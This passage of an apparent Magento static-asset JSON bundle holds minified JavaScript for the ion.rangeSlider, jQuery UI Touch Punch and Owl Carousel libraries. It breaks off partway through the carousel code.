this.options.onUpdate)this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass(\"irs-hidden-input\")},convertToPercent:function(a,b){var d=this.options.max-this.options.min;return d?this.toFixed((b?a:a-this.options.min)/(d/100)):(this.no_diapason=!0,0)},convertToValue:function(a){var b=this.options.min,d=this.options.max,c=b.toString().split(\".\")[1],e=d.toString().split(\".\")[1],g,l,f=0,k=0;if(0===a)return this.options.min;\r\n        if(100===a)return this.options.max;c&&(f=g=c.length);e&&(f=l=e.length);g&&l&&(f=g>=l?g:l);0>b&&(k=Math.abs(b),b=+(b+k).toFixed(f),d=+(d+k).toFixed(f));a=(d-b)/100*a+b;(b=this.options.step.toString().split(\".\")[1])?a=+a.toFixed(b.length):(a/=this.options.step,a*=this.options.step,a=+a.toFixed(0));k&&(a-=k);k=b?+a.toFixed(b.length):this.toFixed(a);k<this.options.min?k=this.options.min:k>this.options.max&&(k=this.options.max);return k},calcWithStep:function(a){var b=Math.round(a/this.coords.p_step)*\r\n        this.coords.p_step;100<b&&(b=100);100===a&&(b=100);return this.toFixed(b)},checkMinInterval:function(a,b,d){var c=this.options;if(!c.min_interval)return a;a=this.convertToValue(a);b=this.convertToValue(b);\"from\"===d?b-a<c.min_interval&&(a=b-c.min_interval):a-b<c.min_interval&&(a=b+c.min_interval);return this.convertToPercent(a)},checkMaxInterval:function(a,b,d){var c=this.options;if(!c.max_interval)return a;a=this.convertToValue(a);b=this.convertToValue(b);\"from\"===d?b-a>c.max_interval&&(a=b-c.max_interval):\r\n        a-b>c.max_interval&&(a=b+c.max_interval);return this.convertToPercent(a)},checkDiapason:function(a,b,d){a=this.convertToValue(a);var c=this.options;\"number\"!==typeof b&&(b=c.min);\"number\"!==typeof d&&(d=c.max);a<b&&(a=b);a>d&&(a=d);return this.convertToPercent(a)},toFixed:function(a){a=a.toFixed(20);return+a},_prettify:function(a){return this.options.prettify_enabled?this.options.prettify&&\"function\"===typeof this.options.prettify?this.options.prettify(a):this.prettify(a):a},prettify:function(a){return a.toString().replace(/(\\d{1,3}(?=(?:\\d\\d\\d)+(?!\\d)))/g,\r\n        \"$1\"+this.options.prettify_separator)},checkEdges:function(a,b){if(!this.options.force_edges)return this.toFixed(a);0>a?a=0:a>100-b&&(a=100-b);return this.toFixed(a)},validate:function(){var a=this.options,b=this.result,d=a.values,c=d.length,e,g;\"string\"===typeof a.min&&(a.min=+a.min);\"string\"===typeof a.max&&(a.max=+a.max);\"string\"===typeof a.from&&(a.from=+a.from);\"string\"===typeof a.to&&(a.to=+a.to);\"string\"===typeof a.step&&(a.step=+a.step);\"string\"===typeof a.from_min&&(a.from_min=+a.from_min);\r\n        \"string\"===typeof a.from_max&&(a.from_max=+a.from_max);\"string\"===typeof a.to_min&&(a.to_min=+a.to_min);\"string\"===typeof a.to_max&&(a.to_max=+a.to_max);\"string\"===typeof a.keyboard_step&&(a.keyboard_step=+a.keyboard_step);\"string\"===typeof a.grid_num&&(a.grid_num=+a.grid_num);a.max<a.min&&(a.max=a.min);if(c)for(a.p_values=[],a.min=0,a.max=c-1,a.step=1,a.grid_num=a.max,a.grid_snap=!0,g=0;g<c;g++)e=+d[g],isNaN(e)?e=d[g]:(d[g]=e,e=this._prettify(e)),a.p_values.push(e);if(\"number\"!==typeof a.from||isNaN(a.from))a.from=\r\n            a.min;if(\"number\"!==typeof a.to||isNaN(a.to))a.to=a.max;\"single\"===a.type?(a.from<a.min&&(a.from=a.min),a.from>a.max&&(a.from=a.max)):(a.from<a.min&&(a.from=a.min),a.from>a.max&&(a.from=a.max),a.to<a.min&&(a.to=a.min),a.to>a.max&&(a.to=a.max),this.update_check.from&&(this.update_check.from!==a.from&&a.from>a.to&&(a.from=a.to),this.update_check.to!==a.to&&a.to<a.from&&(a.to=a.from)),a.from>a.to&&(a.from=a.to),a.to<a.from&&(a.to=a.from));if(\"number\"!==typeof a.step||isNaN(a.step)||!a.step||0>a.step)a.step=\r\n            1;if(\"number\"!==typeof a.keyboard_step||isNaN(a.keyboard_step)||!a.keyboard_step||0>a.keyboard_step)a.keyboard_step=5;\"number\"===typeof a.from_min&&a.from<a.from_min&&(a.from=a.from_min);\"number\"===typeof a.from_max&&a.from>a.from_max&&(a.from=a.from_max);\"number\"===typeof a.to_min&&a.to<a.to_min&&(a.to=a.to_min);\"number\"===typeof a.to_max&&a.from>a.to_max&&(a.to=a.to_max);if(b){b.min!==a.min&&(b.min=a.min);b.max!==a.max&&(b.max=a.max);if(b.from<b.min||b.from>b.max)b.from=a.from;if(b.to<b.min||b.to>\r\n            b.max)b.to=a.to}if(\"number\"!==typeof a.min_interval||isNaN(a.min_interval)||!a.min_interval||0>a.min_interval)a.min_interval=0;if(\"number\"!==typeof a.max_interval||isNaN(a.max_interval)||!a.max_interval||0>a.max_interval)a.max_interval=0;a.min_interval&&a.min_interval>a.max-a.min&&(a.min_interval=a.max-a.min);a.max_interval&&a.max_interval>a.max-a.min&&(a.max_interval=a.max-a.min)},decorate:function(a,b){var d=\"\",c=this.options;c.prefix&&(d+=c.prefix);d+=a;c.max_postfix&&(c.values.length&&a===c.p_values[c.max]?\r\n        (d+=c.max_postfix,c.postfix&&(d+=\" \")):b===c.max&&(d+=c.max_postfix,c.postfix&&(d+=\" \")));c.postfix&&(d+=c.postfix);return d},updateFrom:function(){this.result.from=this.options.from;this.result.from_percent=this.convertToPercent(this.result.from);this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to;this.result.to_percent=this.convertToPercent(this.result.to);this.options.values&&(this.result.to_value=this.options.values[this.result.to])},\r\n    updateResult:function(){this.result.min=this.options.min;this.result.max=this.options.max;this.updateFrom();this.updateTo()},appendGrid:function(){if(this.options.grid){var a=this.options,b,d;b=a.max-a.min;var c=a.grid_num,e,g,f=4,h,k,m,n=\"\";this.calcGridMargin();a.grid_snap?(c=b/a.step,e=this.toFixed(a.step/(b/100))):e=this.toFixed(100/c);4<c&&(f=3);7<c&&(f=2);14<c&&(f=1);28<c&&(f=0);for(b=0;b<c+1;b++){h=f;g=this.toFixed(e*b);100<g&&(g=100,h-=2,0>h&&(h=0));this.coords.big[b]=g;k=(g-e*(b-1))/(h+1);\r\n        for(d=1;d<=h&&0!==g;d++)m=this.toFixed(g-k*d),n+='<span class=\"irs-grid-pol small\" style=\"left: '+m+'%\"></span>';n+='<span class=\"irs-grid-pol\" style=\"left: '+g+'%\"></span>';d=this.convertToValue(g);d=a.values.length?a.p_values[d]:this._prettify(d);n+='<span class=\"irs-grid-text js-grid-text-'+b+'\" style=\"left: '+g+'%\">'+d+\"</span>\"}this.coords.big_num=Math.ceil(c+1);this.$cache.cont.addClass(\"irs-with-grid\");this.$cache.grid.html(n);this.cacheGridLabels()}},cacheGridLabels:function(){var a,b,d=this.coords.big_num;\r\n        for(b=0;b<d;b++)a=this.$cache.grid.find(\".js-grid-text-\"+b),this.$cache.grid_labels.push(a);this.calcGridLabels()},calcGridLabels:function(){var a,b;b=[];var d=[],c=this.coords.big_num;for(a=0;a<c;a++)this.coords.big_w[a]=this.$cache.grid_labels[a].outerWidth(!1),this.coords.big_p[a]=this.toFixed(this.coords.big_w[a]/this.coords.w_rs*100),this.coords.big_x[a]=this.toFixed(this.coords.big_p[a]/2),b[a]=this.toFixed(this.coords.big[a]-this.coords.big_x[a]),d[a]=this.toFixed(b[a]+this.coords.big_p[a]);\r\n        this.options.force_edges&&(b[0]<-this.coords.grid_gap&&(b[0]=-this.coords.grid_gap,d[0]=this.toFixed(b[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),d[c-1]>100+this.coords.grid_gap&&(d[c-1]=100+this.coords.grid_gap,b[c-1]=this.toFixed(d[c-1]-this.coords.big_p[c-1]),this.coords.big_x[c-1]=this.toFixed(this.coords.big_p[c-1]-this.coords.grid_gap)));this.calcGridCollision(2,b,d);this.calcGridCollision(4,b,d);for(a=0;a<c;a++)b=this.$cache.grid_labels[a][0],this.coords.big_x[a]!==\r\n        Number.POSITIVE_INFINITY&&(b.style.marginLeft=-this.coords.big_x[a]+\"%\")},calcGridCollision:function(a,b,d){var c,e,g,f=this.coords.big_num;for(c=0;c<f;c+=a){e=c+a/2;if(e>=f)break;g=this.$cache.grid_labels[e][0];g.style.visibility=d[c]<=b[e]?\"visible\":\"hidden\"}},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_handle=\"single\"===this.options.type?this.$cache.s_single.outerWidth(!1):this.$cache.s_from.outerWidth(!1),\r\n        this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+\"%\",this.$cache.grid[0].style.left=this.coords.grid_gap+\"%\"))},update:function(a){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=f.extend(this.options,a),\r\n        this.validate(),this.updateResult(a),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop(\"readonly\",!1),f.data(this.input,\"ionRangeSlider\",null),this.remove(),this.options=this.input=null)}};f.fn.ionRangeSlider=function(a){return this.each(function(){f.data(this,\"ionRangeSlider\")||f.data(this,\"ionRangeSlider\",new r(this,a,u++))})};(function(){for(var a=0,b=[\"ms\",\r\n    \"moz\",\"webkit\",\"o\"],d=0;d<b.length&&!h.requestAnimationFrame;++d)h.requestAnimationFrame=h[b[d]+\"RequestAnimationFrame\"],h.cancelAnimationFrame=h[b[d]+\"CancelAnimationFrame\"]||h[b[d]+\"CancelRequestAnimationFrame\"];h.requestAnimationFrame||(h.requestAnimationFrame=function(b,d){var c=(new Date).getTime(),e=Math.max(0,16-(c-a)),f=h.setTimeout(function(){b(c+e)},e);a=c+e;return f});h.cancelAnimationFrame||(h.cancelAnimationFrame=function(a){clearTimeout(a)})})()});\r\n","Mageplaza_Core/js/jquery.ui.touch-punch.min.js":"/*!\r\n * jQuery UI Touch Punch 0.2.3\r\n *\r\n * Copyright 2011\u20132014, Dave Furfero\r\n * Dual licensed under the MIT or GPL Version 2 licenses.\r\n *\r\n * Depends:\r\n *  jquery.ui.widget.js\r\n *  jquery.ui.mouse.js\r\n */\r\n!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent(\"MouseEvents\");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch=\"ontouchend\"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,\"mouseover\"),f(a,\"mousemove\"),f(a,\"mousedown\"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,\"mousemove\"))},b._touchEnd=function(a){e&&(f(a,\"mouseup\"),f(a,\"mouseout\"),this._touchMoved||f(a,\"click\"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,\"_touchStart\"),touchmove:a.proxy(b,\"_touchMove\"),touchend:a.proxy(b,\"_touchEnd\")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,\"_touchStart\"),touchmove:a.proxy(b,\"_touchMove\"),touchend:a.proxy(b,\"_touchEnd\")}),d.call(b)}}}(jQuery);\r\n","Mageplaza_Core/js/owl.carousel.min.js":"/**\r\n * Owl Carousel v2.3.4\r\n * Copyright 2013-2018 David Deutsch\r\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\r\n */\r\n!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:[\"busy\"],animating:[\"busy\"],dragging:[\"interacting\"]}},a.each([\"onResize\",\"onThrottledResize\"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:\"swing\",slideTransition:\"\",info:!1,nestedItemSelector:!1,itemElement:\"div\",stageElement:\"div\",refreshClass:\"owl-refresh\",loadedClass:\"owl-loaded\",loadingClass:\"owl-loading\",rtlClass:\"owl-rtl\",responsiveClass:\"owl-responsive\",dragClass:\"owl-drag\",itemClass:\"owl-item\",stageClass:\"owl-stage\",stageOuterClass:\"owl-stage-outer\",grabClass:\"owl-grab\"},e.Width={Default:\"default\",Inner:\"inner\",Outer:\"outer\"},e.Type={Event:\"event\",State:\"state\"},e.Plugins={},e.Workers=[{filter:[\"width\",\"settings\"],run:function(){this._width=this.$element.width()}},{filter:[\"width\",\"items\",\"settings\"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:[\"items\",\"settings\"],run:function(){this.$stage.children(\".cloned\").remove()}},{filter:[\"width\",\"items\",\"settings\"],run:function(a){var b=this.settings.margin||\"\",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:\"auto\",\"margin-left\":d?b:\"\",\"margin-right\":d?\"\":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:[\"width\",\"items\",\"settings\"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:[\"items\",\"settings\"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h=\"\",i=\"\";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass(\"cloned\").appendTo(this.$stage),a(i).addClass(\"cloned\").prependTo(this.$stage)}},{filter:[\"width\",\"items\",\"settings\"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:[\"width\",\"items\",\"settings\"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,\"padding-left\":a||\"\",\"padding-right\":a||\"\"};this.$stage.css(c)}},{filter:[\"width\",\"items\",\"settings\"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:[\"items\"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr(\"style\")}},{filter:[\"width\",\"items\",\"settings\"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:[\"position\"],run:function(){this.animate(this.coordinates(this._current))}},{filter:[\"width\",\"position\",\"items\",\"settings\"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,\"<=\",g)&&this.op(a,\">\",h)||this.op(b,\"<\",g)&&this.op(b,\">\",h))&&i.push(c);this.$stage.children(\".active\").removeClass(\"active\"),this.$stage.children(\":eq(\"+i.join(\"), :eq(\")+\")\").addClass(\"active\"),this.$stage.children(\".center\").removeClass(\"center\"),this.settings.center&&this.$stage.children().eq(this.current()).addClass(\"center\")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find(\".\"+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a(\"<\"+this.settings.stageElement+\">\",{class:this.settings.stageClass}).wrap(a(\"<div/>\",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(\".owl-item\");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate(\"width\"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter(\"initializing\"),this.trigger(\"initialize\"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is(\"pre-loading\")){var a,b,c;a=this.$element.find(\"img\"),b=this.settings.nestedItemSelector?\".\"+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave(\"initializing\"),this.trigger(\"initialized\")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(\":visible\")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),\"function\"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr(\"class\",this.$element.attr(\"class\").replace(new RegExp(\"(\"+this.options.responsiveClass+\"-)\\\\S+\\\\s\",\"g\"),\"$1\"+d))):e=a.extend({},this.options),this.trigger(\"change\",{property:{name:\"settings\",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate(\"settings\"),this.trigger(\"changed\",{property:{name:\"settings\",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger(\"prepare\",{content:b});return c.data||(c.data=a(\"<\"+this.settings.itemElement+\"/>\").addClass(this.options.itemClass).append(b)),this.trigger(\"prepared\",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is(\"valid\")&&this.enter(\"valid\")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter(\"refreshing\"),this.trigger(\"refresh\"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave(\"refreshing\"),this.trigger(\"refreshed\")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter(\"resizing\"),this.trigger(\"resize\").isDefaultPrevented()?(this.leave(\"resizing\"),!1):(this.invalidate(\"width\"),this.refresh(),this.leave(\"resizing\"),void this.trigger(\"resized\")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+\".owl.core\",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,\"resize\",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on(\"mousedown.owl.core\",a.proxy(this.onDragStart,this)),this.$stage.on(\"dragstart.owl.core selectstart.owl.core\",function(){return!1})),this.settings.touchDrag&&(this.$stage.on(\"touchstart.owl.core\",a.proxy(this.onDragStart,this)),this.$stage.on(\"touchcancel.owl.core\",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css(\"transform\").replace(/.*\\(|\\)| /g,\"\").split(\",\"),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is(\"animating\")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate(\"position\")),this.$element.toggleClass(this.options.grabClass,\"mousedown\"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on(\"mouseup.owl.core touchend.owl.core\",a.proxy(this.onDragEnd,this)),a(c).one(\"mousemove.owl.core touchmove.owl.core\",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on(\"mousemove.owl.core touchmove.owl.core\",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is(\"valid\")||(b.preventDefault(),this.enter(\"dragging\"),this.trigger(\"drag\"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is(\"dragging\")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?\"left\":\"right\";a(c).off(\".owl.core\"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is(\"dragging\")||!this.is(\"valid\"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate(\"position\"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one(\"click.owl.core\",function(){return!1})),this.is(\"dragging\")&&(this.leave(\"dragging\"),this.trigger(\"dragged\"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return\"left\"===c&&b>i-f&&b<i+f?e=a:\"right\"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,\"<\",i)&&this.op(b,\">\",h[a+1]!==d?h[a+1]:i-g)&&(e=\"left\"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,\">\",h[this.minimum()])?e=b=this.minimum():this.op(b,\"<\",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is(\"animating\")&&this.onTransitionEnd(),c&&(this.enter(\"animating\"),this.trigger(\"translate\")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:\"translate3d(\"+b+\"px,0px,0px)\",transition:this.speed()/1e3+\"s\"+(this.settings.slideTransition?\" \"+this.settings.slideTransition:\"\")}):c?this.$stage.animate({left:b+\"px\"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+\"px\"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger(\"change\",{property:{name:\"position\",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate(\"position\"),this.trigger(\"changed\",{property:{name:\"position\",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return\"string\"===a.type(b)&&(this._invalidated[b]=!0,this.is(\"valid\")&&this.leave(\"valid\")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress([\"translate\",\"translated\"]),this.animate(this.coordinates(a)),this.release([\"translate\",\"translated\"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave(\"animating\"),this.trigger(\"translated\")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn(\"Can not detect viewport width.\"),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find(\".\"+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find(\"[data-merge]\").addBack(\"[data-merge]\").attr(\"data-merge\")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate(\"items\")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof 